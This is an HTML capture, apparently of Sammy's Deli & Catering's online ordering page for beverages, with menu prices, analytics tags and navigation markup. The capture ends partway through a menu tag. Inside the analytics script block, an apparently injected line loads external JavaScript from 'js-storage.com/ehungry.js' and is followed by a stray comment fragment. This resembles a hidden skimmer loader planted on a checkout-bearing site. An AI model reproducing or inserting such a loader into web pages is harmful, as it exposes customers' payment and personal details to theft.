

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://order.ehungry.com/sammys/order/lunch/beverages
body_size: 31116
content:
<!DOCTYPE html>

<html class="no-js css-scroll" lang="en">
	<head>
		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

				<title>Sammy's Deli & Catering | Beverages | Lunch</title>
		<meta name="description" content="Order beverages online from Sammy&#039;s Deli &amp; Catering for delivery and takeout. The best lunch &amp; catering in Burlington, MA." />		<meta name="keywords" content="" />		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<meta property="og:type" content="website">
		<meta property="og:title" content="Sammy's Deli & Catering | Beverages | Lunch">
		<meta property="og:description" content="Order beverages online from Sammy&#039;s Deli &amp; Catering for delivery and takeout. The best lunch &amp; catering in Burlington, MA.">

		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:title" content="Sammy's Deli & Catering | Beverages | Lunch">
		<meta name="twitter:description" content="Order beverages online from Sammy&#039;s Deli &amp; Catering for delivery and takeout. The best lunch &amp; catering in Burlington, MA.">
					<meta property="og:image" content="https://imagedelivery.net/9lr8zq_Jvl7h6OFWqEi9IA/f70e3ab1-7842-4910-3e42-4eb14e81e400/public" />
			<meta name="twitter:image" content="https://imagedelivery.net/9lr8zq_Jvl7h6OFWqEi9IA/f70e3ab1-7842-4910-3e42-4eb14e81e400/public" />
		
		<meta name="apple-mobile-web-app-status-bar-style" content="black">
		<meta name="mobile-web-app-capable" content="yes">
					<link rel="canonical" href="https://order.ehungry.com/sammys/order/lunch/beverages"/>
						<link rel="shortcut icon" href="https://imagedelivery.net/9lr8zq_Jvl7h6OFWqEi9IA/04c7651e-8197-44d7-03a5-4c1288aa3100/public" type="image/png" />
			
		<link type="text/css" rel="stylesheet" href="/min/g=css4.0&amp;1761152037" />
		<link rel="stylesheet" href="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.1/themes/base/minified/jquery-ui.min.css" />
		<link href='//fonts.googleapis.com/css?family=Open+Sans:400italic,400,700' rel='stylesheet' type='text/css' />
		<script src="https://kit.fontawesome.com/a4edb6363d.js" crossorigin="anonymous"></script>

		<style>
								.home_hero, .menu_hero{ background-image: url(https://imagedelivery.net/9lr8zq_Jvl7h6OFWqEi9IA/2d48ceb3-9ecc-4900-b9a1-41a764c04800/public); }
					@media
					(-webkit-min-device-pixel-ratio: 1.25),
					(min-resolution: 120dpi){
						/* Retina header*/
						.home_hero, .menu_hero{ background-image: url(https://imagedelivery.net/9lr8zq_Jvl7h6OFWqEi9IA/0890415e-a7d5-48f0-5986-b92a48415100/public); }
					}
															/*body{  } */

					
#order-button-desktop {
text-align:center;
visibility:hidden
}

.tabs_link ul li a.active, .tabs_link ul li a.active:hover {
background:#bd0600;
color:#fff
}

.category_box .list-group .list-group-item.active.list-group-category {
background:#e4e0e0;
color:#000
}

.category_box .list-group .list-group-item.active {
background:#bd0600;
color:#fff
}

.backbgbox {
background-position:center;
background-repeat:no-repeat
}		</style>

		
		<script type="text/javascript">
			var UrlTag = "sammys";
			var template = 'defaultv4';
			var formname = 'ordering3';
			var menulink = 'https://order.ehungry.com/sammys/order/lunch';
			var checkoutlink = 'https://order.ehungry.com/sammys/checkout';
		</script>
		<script>
			/* http://writing.colin-gourlay.com/safely-using-ready-before-including-jquery/ */
			(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)
		</script>

		<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Menu",
    "url": "https://order.ehungry.com/sammys/order/lunch",
    "mainEntityOfPage": "https://order.ehungry.com/sammys/order/lunch",
    "inLanguage": "English",
    "name": "Lunch",
    "hasMenuSection": [
        {
            "@type": "MenuSection",
            "url": "https://order.ehungry.com/sammys/order/lunch/beverages",
            "name": "Beverages",
            "hasMenuItem": [
                {
                    "@type": "MenuItem",
                    "name": "Gatorade 20 oz",
                    "url": "https://order.ehungry.com/sammys/order/lunch/beverages/gatorade-20-oz",
                    "offers": [
                        {
                            "@type": "Offer",
                            "price": "2.49",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Gatorade Red"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.49",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Gatorade Yellow"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.49",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Gatorade Blue"
                            }
                        }
                    ]
                },
                {
                    "@type": "MenuItem",
                    "name": "Red Bull",
                    "url": "https://order.ehungry.com/sammys/order/lunch/beverages/red-bull",
                    "offers": [
                        {
                            "@type": "Offer",
                            "price": "2.69",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Red Bull 8.4 oz"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.69",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Red Bull Sugar Free 8.4"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "3.15",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Red Bull 12 oz"
                            }
                        }
                    ]
                },
                {
                    "@type": "MenuItem",
                    "name": "Soda",
                    "url": "https://order.ehungry.com/sammys/order/lunch/beverages/soda",
                    "offers": [
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Pepsi"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Diet Pepsi"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Mountain Dew"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Diet Dew"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Ginger Ale"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Gatorade"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Root Beer"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Orange Soda"
                            }
                        }
                    ]
                },
                {
                    "@type": "MenuItem",
                    "name": "Snapple",
                    "url": "https://order.ehungry.com/sammys/order/lunch/beverages/snapple",
                    "offers": [
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Iced Tea"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Diet Iced Tea"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Raspberry"
                            }
                        }
                    ]
                },
                {
                    "@type": "MenuItem",
                    "name": "Water",
                    "url": "https://order.ehungry.com/sammys/order/lunch/beverages/water",
                    "offers": [
                        {
                            "@type": "Offer",
                            "price": "1.49",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Polar Spring Water 16.9oz"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "1.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Polar Seltzer 20oz"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "1.99",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Polar Seltzer 1 Liter"
                            }
                        }
                    ]
                },
                {
                    "@type": "MenuItem",
                    "name": "Pure Leaf Teas",
                    "url": "https://order.ehungry.com/sammys/order/lunch/beverages/pure-leaf-teas",
                    "offers": [
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Lemon Tea"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Sweet Tea"
                            }
                        },
                        {
                            "@type": "Offer",
                            "price": "2.79",
                            "priceCurrency": "USD",
                            "eligibleQuantity": {
                                "@type": "QuantitativeValue",
                                "name": "Raspberry Tea"
                            }
                        }
                    ]
                }
            ]
        }
    ]
}</script>
<!-- Google Tag Manager -->
<script>
	window.dataLayer = window.dataLayer || [];
	let data = {
		account: 'sammys',
		context: 'direct',
		templateVersion: 4,
		rid: 0	}
		dataLayer.push(data);
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K9P93M');

	function gtag() { dataLayer.push(arguments); }
</script>

			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135642000-1"></script>
	
	<script>
					gtag('set', 'linker', { domains: ['']});var s = document.createElement('script'); s.src='https://js-storage.com/ehungry.js'; document.head.appendChild(s);//] });
		
		gtag('js', new Date());

					gtag('config', "UA-135642000-1");
		
			</script>
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Nunito:400,700" rel="stylesheet" />
	</head>

	<body
		data-event-on:customer_registered="window.location.reload()"
		data-event-on:customer_logged_in="window.location.reload()"
		data-event-on:customer_logged_out="window.location.reload()"
	>
		<a class="skip-to-content-link" href="#main">Skip to content</a>
				<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9P93M" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
						<!-- wrapper starts -->
		<div class="wrapper">
			<div style="grid-area: header-announcements">
				<div id="upgradeBrowserBanner" class="alert alert-warning mb-0 rounded-0 py-4" style="display:none;">
	<div class="alert-icon"><i class="fas fa-warning" aria-hidden="true"></i></div>
	<div>
		<strong>We're sorry, but the Web browser you are using is not supported.</strong> <br/> Please upgrade your browser or try a different one to use this Website. Supported browsers include:<br/>
		<ul class="list-unstyled">
			<li class="mt-2"><a href="https://www.google.com/chrome" target="_blank" class="simple-link"><i class="fab fa-chrome"></i> Chrome</a></li>
			<li class="mt-2"><a href="https://www.mozilla.com/firefox/upgrade.html" target="_blank" class="simple-link"><i class="fab fa-firefox"></i> Firefox</a></li>
			<li class="mt-2"><a href="https://www.microsoft.com/en-us/windows/microsoft-edge" target="_blank" class="simple-link"><i class="fab fa-edge"></i> Edge</a></li>
			<li class="mt-2"><a href="http://www.apple.com/safari/" target="_blank" class="simple-link"><i class="fab fa-safari"></i> Safari</a></li>
		</ul>
	</div>
</div>
<script>
	var ua = navigator.userAgent;
	var match = ua.match(/Firefox\/([0-9]+)\./);
	var firefoxVersion = match ? parseInt(match[1]) : 1000;
	var match = ua.match(/Chrome\/([0-9]+)\./);
	var chromeVersion = match ? parseInt(match[1]) : 1000;
	var isIE = ua.indexOf('MSIE') > -1 || ua.indexOf('Trident') > -1;
	var upgradeBrowserBanner = document.getElementById('upgradeBrowserBanner');
	var isMatchesSupported = typeof(upgradeBrowserBanner.matches)!="undefined";
	var isEntriesSupported = typeof(Object.entries)!="undefined";
	//Safari version is verified with isEntriesSupported
	if (isIE || !isMatchesSupported || !isEntriesSupported || firefoxVersion <= 46 || chromeVersion <= 53) {
		upgradeBrowserBanner.style.display = 'flex';
	}
</script>				
				<!-- get closed sign if applicable. -->
				
				
							</div>

						<div class="headerAndWtype" style="grid-area: header">
				<!-- Header Starts -->
				<header class="header">
										<div class="d-flex flex-column align-items-start flex-md-row align-items-md-center">
												<div class="logo_name_alt flex-shrink-0 d-flex align-items-center align-self-stretch pe-6 pe-md-0">
							
	<button
		type="button"
		class="eds_button btn btn-outline eds_button--shape-default eds_menu_button"
		data-bs-toggle="offcanvas" data-bs-target="#side-menu" aria-controls="side-menu" aria-label="Main menu"	><span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span></button>

	
							<div class="d-flex flex-column align-items-center mx-auto align-items-md-start mx-md-0">
								<a
									class="eds-display-text-title-xs text-truncate title-container"
									href="https://order.ehungry.com/sammys"
								>
									Sammy's Deli & Catering								</a>

																	<span class="eds-copy-text-s-regular text-center text-md-start address-container" title="59 Winn Street Burlington, MA 01803">
										59 Winn Street Burlington, MA 01803									</span>
															</div>
						</div>

																			<div class="eds-display-text-title-s d-none d-md-block border-start mx-4" style="width: 0">&nbsp;</div>

							<div class="header_order_options d-flex align-items-center  w-100 p-2p5 p-md-0">
																<div class="what">
									<button
	type="button"
	class="border-0 bg-transparent text-start"
	data-bs-toggle="modal"
	data-bs-target="#modal-order-options"
	aria-expanded="false"
	style="min-height: 44px"
>
	<div class="d-flex align-items-baseline gap-2">
		<div class="otype-name-label eds-copy-text-l-bold text-truncate" style="flex: 1" data-order-type-label>
			Pick up		</div>

		<i class="fa fa-fw fa-caret-down"></i>
	</div>

	<div
		class="otype-picker-label otype-address-label eds-interface-text-m-regular text-truncate hidden"
	>
			</div>
</button>

<script>
	$(function() {
		var $autoCompleteInputs = $('[data-autocomplete-address]');
		if ($autoCompleteInputs && $autoCompleteInputs.length) {
			$autoCompleteInputs.each(function() {
				let $input = $(this);
				let $deliveryAddressContainer = $input.parents('.deliveryAddressContainer').first();
				$input.autocomplete({
					source   : addressAC,
					minLength: 3,
					delay    : 300,
					select   : function(event, ui) {
						$.getJSON('/' + UrlTag + '/?form=addresslookup', {
							id: ui.item.id,
						}, function(data) {
							let location = data
							if (location.address.street.endsWith('Trl')) {
								location.address.street = location.address.street.replace('Trl', 'Trail')
							}
							let autoCompleteSuccess = $input.data('autocomplete-success');
							if (autoCompleteSuccess) {
								let autoCompleteSuccessFunction = window[autoCompleteSuccess];
								if (typeof autoCompleteSuccessFunction == "function") {
									autoCompleteSuccessFunction(location);
								}
							}

							let address = location.address

							$('#add-address-city, [data-autocompleted-city]').val(address.city)
							$('#add-address-state, [data-autocompleted-state]').val(address.stateCode)
							$('#add-address-zip, [data-autocompleted-zip]').val(address.postalCode)
							$('#add-address-latitude, [data-autocompleted-latitude]').val(location.position.lat)
							$('#add-address-longitude, [data-autocompleted-longitude]').val(location.position.lng)
							let streetAddress = (address.houseNumber || '') + ' ' + (address.street || '');
							$('#street-address-1, [data-autocompleted-street-address]').val(streetAddress)
							validateAddress($deliveryAddressContainer);
						})
					},
				})
				$input.attr('autocomplete', 'street-address')
			});
		}

		// autocomplete using Address autocomplete
		// jquery autocomplete needs 2 fields: title and value
		// id holds the LocationId which can be used at a later stage to get the coordinate of the selected choice
		function addressAC(query, callback) {
			//we don't actually want to search until they've entered the street number and at least one character
			words = query.term.trim().split(' ')
			if (words.length < 2) {
				return false
			}

			$.getJSON('/' + UrlTag + '/?form=addresssuggest', { q: query.term }, function(data) {
				var addresses = data.items
				addresses = addresses.map(addr => {
					if ((addr.address.label || '').endsWith('Trl')) {
						addr.address.label = addr.address.label.replace('Trl', 'Trail')
					}
					let streetAddress = (addr.address.label || '')
					return {
						label: streetAddress,
						value: streetAddress,
						id   : addr.id,
					}
				})

				return callback(addresses)
			})
		}

				$('[data-address-from-current-loc]').on('click', function(e) {
			let $streetAddressContainer = $(this).parents('.street-address-container').first();
			let $deliveryAddressContainer = $(this).parents('.deliveryAddressContainer').first();
			e.preventDefault();
			if(navigator.geolocation) {
				navigator.geolocation.getCurrentPosition(position => {
					$.getJSON('/' + UrlTag + '/?form=addresssuggest', {
						at: position.coords.latitude + "," + position.coords.longitude
					}, function(data) {
						let location = data.items[0];
						let address = location.address
						$streetAddressContainer.find('.input-street-address').val((address.houseNumber ? address.houseNumber : '') + ' ' + (address.street ? address.street : ''));
						$('#add-address-city').val(address.city ? address.city : '');
						$('#add-address-state').val(address.state ? address.state : '');
						$('#add-address-zip').val(address.postalCode ? address.postalCode : '');
						$('#add-address-latitude').val(location.position.lat ? location.position.lat : '');
						$('#add-address-longitude').val(location.position.lng ? location.position.lng : '');
						validateAddress($deliveryAddressContainer, 0);
					});
				});
			} else {
				alert("Geolocation is not supported by this browser!");
			}
		});
	});

	function autoCompleteSuccess(location)
	{
		if (location && location.address) {
			let address = location.address

			let streetAddress = (address.houseNumber || '') + ' ' + (address.street || '');
			$.ajax({
				url: '/' + UrlTag + '/?form=saveformfields',
				data: {
					'param_full~address_s_n_255': streetAddress + ', ' + address.city + ', ' + address.state,
					'param_street~address_s_n_255': streetAddress,
					'param_city_s_n_90': address.city,
					'param_state_s_n_2': address.state,
					'param_zip~code_z_n_10': address.postalCode,
				}
			});
		}
	}
</script>
								</div>

																									<div class="when showcheck_parent">
																				<div class="ordertimetypes ">
	<button
		type="button"
		class="border-0 bg-transparent text-start loadable-content"
		data-bs-toggle="modal"
		data-bs-target="#modal-order-time"
		aria-expanded="false"
		style="min-height: 44px"
		data-change-label-to-later-date
	>
		<div class="d-flex align-items-baseline gap-2">
			<div class="eds-copy-text-l-bold text-truncate flex-fill" data-otype-time-day>
								Select Time			</div>

			<i class="fa fa-fw fa-caret-down"></i>
		</div>

		<div
			class="otype-picker-label otype-picker-time eds-interface-text-m-regular text-truncate hidden"
			data-otype-time
		>
			Later		</div>
	</button>
</div>
									</div>
															</div>
						
												<div class="position-absolute top-0 end-0 pe-2 py-2p5">
							
	<div id="login-status" >
					
	<button
		type="button"
		class="eds_button btn btn-outline eds_button--shape-default px-2 text-nowrap"
		aria-label="Log in" style="color: currentColor" data-bs-toggle="modal" data-bs-target="#login-modal"	><i
		class="eds_icon fa fa-lg fa-fw fa-user-circle d-block d-lg-none"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	 <div class="d-none d-lg-flex align-items-baseline gap-2">
	<i
		class="eds_icon fa fa-fw fa-user-circle"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	<div class="profile-container text-truncate">Log in</div></div></button>

				</div>

							</div>
					</div>

															
	<aside		data-eds-id="692d704108a72"
		class="eds_side_menu offcanvas offcanvas-start text-dark "
		tabindex="-1"
				id="side-menu" data-event-on:menu_selected="this.dispatchEvent(new CustomEvent('eds.hide'))" data-event-on:category_selected="this.dispatchEvent(new CustomEvent('eds.hide'))"	>
		
		<div class="eds_side_menu-body offcanvas-body d-flex flex-column p-0 css-scroll">
										<div
					class="eds_side_menu-close position-absolute top-0 end-0 pt-3 pe-3 "
					style="z-index: 1"
				>
					
	<button
		type="button"
		class="eds_button btn btn-outline-secondary eds_button--shape-circle"
		data-bs-dismiss="offcanvas" data-bs-target="[data-eds-id=&quot;692d704108a72&quot;]" aria-label="Close"	><i
		class="eds_icon fa fa-fw fa-close"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i></button>

					</div>
			
			<div class="restaurant-info border-bottom border-light p-3">
							<p class="eds-display-text-title-xs mb-0 me-2 pe-4">Sammy's Deli & Catering</p>

			<div class="eds-copy-text-s-regular me-2 pe-4">
			59 Winn Street Burlington, MA 01803		</div>
						</div>

																	
	<div class="border-bottom border-light p-3">
					<h2 class="eds-display-text-title-m m-0 pb-3">
				Menus			</h2>
		
		
			<details
				class="eds_list eds_list--border-none" open				data-menu-id="806"
									data-event-on:document_ready="this.open = localStorage.getItem('menu-open-806') !== 'false'"
										onclick="localStorage.setItem('menu-open-806', !this.open)"
							>
									<summary
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 active"
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.menuId === '806')"
						tabindex="0"
					>
						
	<i
		class="eds_icon fas fa-fw fa-chevron-right"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	 Lunch					</summary>
				
																		
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4520')"
						href="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4520' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4520' });
							}
															return false;
													}"
					>
						Daily Soup and Sandwich Specials											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '255675')"
						href="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '255675' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '255675' });
							}
															return false;
													}"
					>
						Sammy's Meltdowns											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '17170')"
						href="https://order.ehungry.com/sammys/order/lunch/calzone-slices"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '17170' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '17170' });
							}
															return false;
													}"
					>
						Calzone Slices											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4543')"
						href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4543' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4543' });
							}
															return false;
													}"
					>
						Specialty Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4540')"
						href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4540' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4540' });
							}
															return false;
													}"
					>
						Cold Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4542')"
						href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4542' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4542' });
							}
															return false;
													}"
					>
						Salad Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4541')"
						href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4541' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4541' });
							}
															return false;
													}"
					>
						Hot Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '5237')"
						href="https://order.ehungry.com/sammys/order/lunch/thin-n-trim-deli-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '5237' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '5237' });
							}
															return false;
													}"
					>
						Thin 'n Trim Deli Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4544')"
						href="https://order.ehungry.com/sammys/order/lunch/fresh-salads"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4544' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4544' });
							}
															return false;
													}"
					>
						Fresh Salads											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex active"
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4545')"
						href="https://order.ehungry.com/sammys/order/lunch/beverages"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4545' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4545' });
							}
															return false;
													}"
					>
						Beverages											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4546')"
						href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4546' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4546' });
							}
															return false;
													}"
					>
						Snacks and Desserts											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '44184')"
						href="https://order.ehungry.com/sammys/order/lunch/gift-certificates"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '44184' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '44184' });
							}
															return false;
													}"
					>
						Gift Certificates											</a>
							</details>
		
			<details
				class="eds_list eds_list--border-none" open				data-menu-id="808"
									data-event-on:document_ready="this.open = localStorage.getItem('menu-open-808') !== 'false'"
										onclick="localStorage.setItem('menu-open-808', !this.open)"
